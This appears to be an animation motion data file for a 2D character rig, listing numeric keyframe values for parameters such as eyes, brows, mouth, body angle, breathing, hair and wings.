PARAM_EYE_R_OPEN=0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0
PARAM_EYE_BALL_Y=0
PARAM_BROW_L_Y=-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46
PARAM_BROW_R_Y=-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46,-0.46
PARAM_BROW_ANGLE=0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47,0.47
PARAM_BROW_SELECT=-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=-0.36,-0.362,-0.366,-0.373,-0.382,-0.394,-0.407,-0.421,-0.437,-0.454,-0.472,-0.489,-0.508,-0.526,-0.544,-0.561,-0.578,-0.593,-0.607,-0.62,-0.632,-0.642,-0.649,-0.655,-0.659,-0.66,-0.66,-0.66,-0.658,-0.656,-0.654,-0.651,-0.648,-0.644,-0.639,-0.634,-0.627,-0.621,-0.613,-0.605,-0.596,-0.587,-0.576,-0.565,-0.553,-0.541,-0.527,-0.513,-0.498,-0.482,-0.465,-0.448,-0.429,-0.41,-0.38,-0.36,-0.32,-0.29,-0.25,-0.2,-0.16,-0.11,-0.06,0,0.08,0.17,0.25,0.34,0.43,0.51,0.59,0.66,0.72,0.77,0.82,0.85,0.87,0.88,0.879,0.875,0.869,0.86,0.849,0.835,0.82,0.802,0.782,0.76,0.73,0.71,0.68,0.65,0.61,0.58,0.54,0.5,0.46,0.41,-0.31,-0.331,-0.351,-0.37,-0.389,-0.407,-0.425,-0.441,-0.458,-0.473,-0.488,-0.502,-0.515,-0.528,-0.54,-0.552,-0.562,-0.572,-0.582,-0.591,-0.599,-0.607,-0.614,-0.62,-0.626,-0.631,-0.635,-0.639,-0.643,-0.645,-0.647,-0.649,-0.65,-0.65,-0.65,-0.648,-0.646,-0.643,-0.639,-0.634,-0.629,-0.622,-0.616,-0.609,-0.601,-0.593,-0.584,-0.575,-0.566,-0.556,-0.547,-0.537,-0.527,-0.516,-0.506,-0.496,-0.486,-0.476,-0.466,-0.456,-0.447,-0.438,-0.429,-0.42,-0.412,-0.405,-0.398,-0.391,-0.385,-0.379,-0.374,-0.37,-0.367,-0.364,-0.362,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36,-0.36
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=1,0.999,0.994,0.987,0.977,0.964,0.949,0.931,0.911,0.89,0.86,0.84,0.81,0.78,0.75,0.71,0.68,0.64,0.6,0.56,0.52,0.48,0.44,0.39,0.35,0.3,0.26,0.21,0.17,0.12,0.07,0.02,-0.02,-0.07,-0.12,-0.17,-0.21,-0.26,-0.3,-0.35,-0.39,-0.44,-0.48,-0.52,-0.56,-0.6,-0.64,-0.68,-0.71,-0.75,-0.78,-0.81,-0.84,-0.86,-0.89,-0.91,-0.931,-0.949,-0.964,-0.977,-0.987,-0.994,-0.999,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-0.998,-0.992,-0.982,-0.969,-0.952,-0.931,-0.91,-0.88,-0.85,-0.82,-0.79,-0.75,-0.71,-0.67,-0.62,-0.58,-0.53,-0.48,-0.43,-0.38,-0.33,-0.28,-0.22,-0.17,-0.11,-0.06,0,0.06,0.11,0.17,0.22,0.28,0.33,0.38,0.43,0.48,0.53,0.58,0.62,0.67,0.71,0.75,0.79,0.82,0.85,0.88,0.91,0.93,0.952,0.969,0.982,0.992,0.998,1,0.998,0.993,0.984,0.972,0.957,0.938,0.92,0.89,0.86,0.83,0.8,0.76,0.72,0.68,0.63,0.58,0.53,0.47,0.42,0.36,0.29,0.23,0.16,0.09,0.02,-0.05,-0.13,-0.21,-0.29,-0.37,-0.45,-0.54,-0.63,-0.72,-0.81,-0.9,-1,-1.1,-1.2,-1.29,-1.37,-1.45,-1.52,-1.59,-1.65,-1.7,-1.75,-1.79,-1.83,-1.87,-1.9,-1.92,-1.94,-1.962,-1.976,-1.987,-1.994,-1.999,-2,-1.992,-1.97,-1.93,-1.88,-1.82,-1.75,-1.66,-1.57,-1.47,-1.37,-1.26,-1.14,-1.02,-0.9,-0.77,-0.64,-0.52,-0.39,-0.26,-0.14,-0.02,0.1,0.22,0.33,0.43,0.53,0.62,0.7,0.78,0.84,0.9,0.94,0.97,0.993,1
PARAM_BODY_ANGLE_Z=0,-0.005,-0.02,-0.04,-0.08,-0.12,-0.16,-0.22,-0.28,-0.35,-0.42,-0.49,-0.58,-0.66,-0.75,-0.84,-0.94,-1.03,-1.13,-1.23,-1.34,-1.44,-1.54,-1.64,-1.74,-1.84,-1.94,-2.03,-2.13,-2.22,-2.31,-2.39,-2.47,-2.55,-2.62,-2.69,-2.75,-2.8,-2.85,-2.9,-2.93,-2.96,-2.98,-2.996,-3,-3,-3,-3,-3,-3,-3,-3,-3,-3,-2.97,-2.88,-2.75,-2.6,-2.44,-2.3,-2.17,-2.08,-2.02,-2,-2.04,-2.14,-2.28,-2.46,-2.66,-2.87,-3.08,-3.28,-3.47,-3.65,-3.79,-3.9,-3.97,-4,-3.996,-3.984,-3.964,-3.94,-3.9,-3.86,-3.82,-3.76,-3.7,-3.64,-3.57,-3.5,-3.42,-3.33,-3.25,-3.15,-3.06,-2.96,-2.86,-2.76,-2.66,-2.55,-2.44,-2.33,-2.22,-2.11,-2,-1.89,-1.78,-1.67,-1.56,-1.45,-1.34,-1.24,-1.14,-1.04,-0.94,-0.85,-0.75,-0.67,-0.58,-0.5,-0.43,-0.36,-0.3,-0.24,-0.18,-0.14,-0.1,-0.06,-0.04,-0.016,-0.004,0,-0.002,-0.007,-0.016,-0.028,-0.043,-0.062,-0.08,-0.11,-0.14,-0.17,-0.2,-0.24,-0.28,-0.32,-0.37,-0.42,-0.47,-0.53,-0.58,-0.64,-0.71,-0.77,-0.84,-0.91,-0.98,-1.05,-1.13,-1.21,-1.29,-1.37,-1.45,-1.54,-1.63,-1.72,-1.81,-1.9,-2,-2.1,-2.2,-2.29,-2.37,-2.45,-2.52,-2.59,-2.65,-2.7,-2.75,-2.79,-2.83,-2.87,-2.9,-2.92,-2.94,-2.962,-2.976,-2.987,-2.994,-2.999,-3,-2.992,-2.97,-2.93,-2.88,-2.82,-2.75,-2.66,-2.57,-2.47,-2.37,-2.26,-2.14,-2.02,-1.9,-1.77,-1.64,-1.52,-1.39,-1.26,-1.14,-1.02,-0.9,-0.78,-0.67,-0.57,-0.47,-0.38,-0.3,-0.22,-0.16,-0.1,-0.06,-0.03,-0.007,0
PARAM_BODY_Y=-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.21,-0.209,-0.207,-0.202,-0.197,-0.19,-0.181,-0.172,-0.161,-0.149,-0.137,-0.123,-0.109,-0.095,-0.08,-0.065,-0.049,-0.033,-0.017,-0.001,0.015,0.03,0.046,0.06,0.075,0.089,0.102,0.114,0.126,0.136,0.146,0.155,0.162,0.168,0.173,0.177,0.179,0.18,0.179,0.178,0.175,0.172,0.167,0.162,0.155,0.148,0.141,0.132,0.123,0.114,0.104,0.093,0.083,0.072,0.06,0.048,0.036,0.024,0.012,0,-0.014,-0.027,-0.04,-0.052,-0.063,-0.074,-0.085,-0.095,-0.104,-0.113,-0.121,-0.129,-0.137,-0.144,-0.151,-0.157,-0.163,-0.168,-0.173,-0.178,-0.182,-0.186,-0.19,-0.193,-0.196,-0.199,-0.201,-0.204,-0.205,-0.207,-0.208,-0.209,-0.209,-0.21,-0.21
PARAM_BREATH=0.5,0.499,0.497,0.494,0.489,0.483,0.476,0.468,0.458,0.448,0.437,0.425,0.413,0.399,0.385,0.371,0.356,0.341,0.325,0.309,0.293,0.277,0.26,0.244,0.228,0.211,0.195,0.179,0.164,0.149,0.134,0.12,0.106,0.093,0.08,0.068,0.057,0.047,0.038,0.029,0.022,0.015,0.01,0.006,0.003,0.001,0,0.002,0.008,0.02,0.04,0.07,0.1,0.14,0.2,0.26,0.31,0.36,0.4,0.44,0.47,0.485,0.496,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.499,0.496,0.49,0.483,0.474,0.463,0.451,0.437,0.422,0.406,0.389,0.371,0.352,0.333,0.313,0.293,0.273,0.25,0.232,0.212,0.19,0.172,0.153,0.135,0.117,0.1,0.085,0.07,0.056,0.043,0.033,0.023,0.015,0.008,0.004,0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.001,0.005,0.012,0.02,0.03,0.042,0.056,0.071,0.088,0.105,0.124,0.143,0.163,0.18,0.205,0.23,0.25,0.27,0.29,0.31,0.331,0.351,0.37,0.388,0.405,0.422,0.437,0.45,0.463,0.474,0.483,0.49,0.496,0.499,0.5
PARAM_BOING=0,0,-0.002,-0.005,-0.008,-0.013,-0.018,-0.025,-0.032,-0.04,-0.048,-0.057,-0.067,-0.078,-0.089,-0.1,-0.112,-0.125,-0.137,-0.15,-0.164,-0.177,-0.191,-0.205,-0.219,-0.233,-0.247,-0.261,-0.275,-0.289,-0.303,-0.316,-0.33,-0.343,-0.355,-0.368,-0.38,-0.391,-0.402,-0.413,-0.423,-0.432,-0.44,-0.448,-0.455,-0.462,-0.467,-0.472,-0.475,-0.478,-0.479,-0.48,-0.465,-0.42,-0.36,-0.29,-0.2,-0.12,-0.03,0.05,0.13,0.19,0.23,0.26,0.27,0.19,0.07,-0.04,-0.13,-0.16,-0.12,-0.04,0.02,0.07,0.09,0.074,0.05,0.02,0.007,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_FRONT=0,0,0.004,0.008,0.014,0.021,0.03,0.04,0.051,0.064,0.077,0.092,0.107,0.123,0.14,0.157,0.175,0.194,0.213,0.231,0.251,0.27,0.289,0.309,0.327,0.346,0.365,0.383,0.4,0.417,0.433,0.448,0.463,0.476,0.489,0.5,0.51,0.519,0.526,0.532,0.536,0.539,0.54,0.539,0.537,0.534,0.529,0.523,0.516,0.508,0.5,0.491,0.481,0.47,0.459,0.448,0.436,0.424,0.412,0.399,0.387,0.375,0.363,0.35,0.339,0.327,0.316,0.306,0.296,0.286,0.277,0.269,0.262,0.256,0.25,0.246,0.242,0.24,0.238,0.237,0.235,0.234,0.232,0.231,0.23,0.228,0.227,0.226,0.225,0.224,0.223,0.222,0.22,0.22,0.219,0.218,0.218,0.217,0.22,0.215,0.215,0.214,0.21,0.213,0.212,0.21,0.21,0.21,0.209,0.21,0.207,0.206,0.206,0.205,0.204,0.203,0.202,0.201,0.2,0.199,0.197,0.196,0.195,0.194,0.192,0.191,0.189,0.187,0.186,0.184,0.182,0.18,0.178,0.176,0.174,0.172,0.169,0.167,0.165,0.163,0.16,0.158,0.156,0.153,0.151,0.148,0.146,0.143,0.141,0.138,0.136,0.133,0.131,0.128,0.126,0.123,0.121,0.118,0.116,0.113,0.11,0.108,0.105,0.103,0.1,0.098,0.095,0.092,0.09,0.087,0.085,0.082,0.08,0.077,0.075,0.073,0.07,0.068,0.065,0.063,0.061,0.058,0.056,0.054,0.052,0.049,0.047,0.045,0.043,0.041,0.039,0.037,0.035,0.033,0.031,0.029,0.028,0.026,0.024,0.023,0.021,0.019,0.018,0.017,0.015,0.014,0.013,0.011,0.01,0.009,0.008,0.007,0.01,0.005,0.004,0.004,0.003,0,0.002,0,0.001,0,0,0,0,0
PARAM_HAIR_SIDE_R=0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.142,0.147,0.155,0.166,0.179,0.194,0.21,0.226,0.243,0.26,0.276,0.291,0.305,0.318,0.329,0.338,0.344,0.349,0.35,0.349,0.348,0.345,0.342,0.337,0.332,0.326,0.319,0.312,0.304,0.296,0.287,0.278,0.269,0.259,0.25,0.24,0.231,0.221,0.212,0.203,0.194,0.186,0.178,0.171,0.164,0.158,0.153,0.148,0.145,0.142,0.141,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.141,0.14,0.14,0.14,0.14,0.142,0.14,0.14,0.14,0.143,0.14,0.14,0.14,0.144,0.14,0.14,0.14,0.145,0.15,0.15,0.146,0.15,0.15,0.15,0.147,0.15,0.15,0.15,0.148,0.15,0.15,0.15,0.15,0.149,0.15,0.15,0.15,0.15,0.15,0.15,0.15,0.15,0.15,0.15,0.149,0.148,0.145,0.141,0.135,0.13,0.123,0.115,0.106,0.097,0.087,0.077,0.066,0.054,0.043,0.03,0.018,0.005,-0.007,-0.02,-0.033,-0.046,-0.059,-0.072,-0.085,-0.097,-0.109,-0.121,-0.132,-0.143,-0.153,-0.163,-0.172,-0.181,-0.188,-0.195,-0.202,-0.207,-0.212,-0.215,-0.218,-0.219,-0.22,-0.22,-0.218,-0.216,-0.214,-0.21,-0.206,-0.202,-0.196,-0.19,-0.184,-0.177,-0.17,-0.162,-0.154,-0.145,-0.136,-0.127,-0.117,-0.107,-0.097,-0.087,-0.077,-0.066,-0.056,-0.045,-0.035,-0.024,-0.014,-0.003,0.007,0.017,0.027,0.037,0.047,0.056,0.065,0.074,0.082,0.09,0.097,0.104,0.11,0.116,0.122,0.126,0.13,0.134,0.136,0.138,0.14,0.14
PARAM_HAIR_SIDE_L=-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.394,-0.406,-0.424,-0.45,-0.48,-0.51,-0.54,-0.58,-0.62,-0.65,-0.69,-0.72,-0.75,-0.78,-0.8,-0.824,-0.838,-0.847,-0.85,-0.849,-0.845,-0.839,-0.831,-0.822,-0.81,-0.797,-0.782,-0.766,-0.749,-0.731,-0.712,-0.692,-0.67,-0.651,-0.63,-0.61,-0.59,-0.568,-0.55,-0.528,-0.509,-0.491,-0.474,-0.458,-0.443,-0.43,-0.418,-0.409,-0.401,-0.395,-0.391,-0.39,-0.39,-0.391,-0.393,-0.395,-0.397,-0.4,-0.404,-0.408,-0.412,-0.417,-0.422,-0.428,-0.434,-0.44,-0.447,-0.453,-0.461,-0.468,-0.475,-0.483,-0.491,-0.499,-0.507,-0.515,-0.523,-0.532,-0.54,-0.548,-0.557,-0.565,-0.573,-0.581,-0.589,-0.597,-0.605,-0.612,-0.619,-0.627,-0.633,-0.64,-0.646,-0.652,-0.658,-0.663,-0.668,-0.672,-0.676,-0.68,-0.683,-0.685,-0.687,-0.689,-0.69,-0.69,-0.689,-0.685,-0.679,-0.67,-0.659,-0.646,-0.632,-0.615,-0.597,-0.577,-0.56,-0.53,-0.51,-0.49,-0.46,-0.43,-0.41,-0.38,-0.35,-0.33,-0.3,-0.27,-0.24,-0.22,-0.19,-0.16,-0.14,-0.11,-0.09,-0.06,-0.04,-0.02,-0.002,0.016,0.033,0.048,0.061,0.073,0.082,0.09,0.095,0.099,0.1,0.099,0.098,0.095,0.091,0.087,0.081,0.075,0.068,0.06,0.051,0.041,0.031,0.021,0.01,-0.002,-0.014,-0.027,-0.04,-0.053,-0.067,-0.081,-0.095,-0.109,-0.123,-0.138,-0.152,-0.167,-0.181,-0.195,-0.209,-0.223,-0.237,-0.25,-0.263,-0.276,-0.288,-0.3,-0.311,-0.321,-0.331,-0.341,-0.35,-0.358,-0.365,-0.371,-0.377,-0.381,-0.385,-0.388,-0.389,-0.39
PARAM_TWIN_RIBBON_D=0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_WING_DEFORM=0,-0.003,-0.01,-0.023,-0.039,-0.059,-0.08,-0.11,-0.14,-0.17,-0.2,-0.23,-0.26,-0.29,-0.32,-0.35,-0.38,-0.41,-0.44,-0.46,-0.48,-0.498,-0.511,-0.522,-0.528,-0.53,-0.529,-0.528,-0.525,-0.521,-0.516,-0.51,-0.503,-0.495,-0.486,-0.477,-0.467,-0.456,-0.445,-0.432,-0.42,-0.407,-0.393,-0.379,-0.365,-0.35,-0.335,-0.321,-0.305,-0.29,-0.275,-0.259,-0.244,-0.229,-0.214,-0.198,-0.184,-0.17,-0.155,-0.141,-0.128,-0.115,-0.103,-0.091,-0.079,-0.068,-0.058,-0.049,-0.04,-0.032,-0.025,-0.018,-0.013,-0.008,-0.005,-0.002,-0.001,0,0,-0.002,-0.004,-0.006,-0.01,-0.014,-0.018,-0.024,-0.03,-0.036,-0.043,-0.05,-0.058,-0.067,-0.075,-0.085,-0.094,-0.104,-0.114,-0.124,-0.134,-0.145,-0.156,-0.167,-0.178,-0.189,-0.2,-0.211,-0.222,-0.233,-0.244,-0.255,-0.266,-0.276,-0.286,-0.296,-0.306,-0.315,-0.325,-0.333,-0.342,-0.35,-0.357,-0.364,-0.37,-0.376,-0.382,-0.386,-0.39,-0.394,-0.396,-0.398,-0.4,-0.4,-0.4,-0.4,-0.399,-0.398,-0.397,-0.395,-0.394,-0.392,-0.39,-0.387,-0.385,-0.382,-0.379,-0.376,-0.372,-0.369,-0.365,-0.361,-0.357,-0.353,-0.348,-0.344,-0.339,-0.334,-0.329,-0.324,-0.319,-0.313,-0.308,-0.302,-0.296,-0.291,-0.285,-0.279,-0.273,-0.267,-0.261,-0.255,-0.248,-0.242,-0.236,-0.229,-0.223,-0.217,-0.21,-0.204,-0.198,-0.191,-0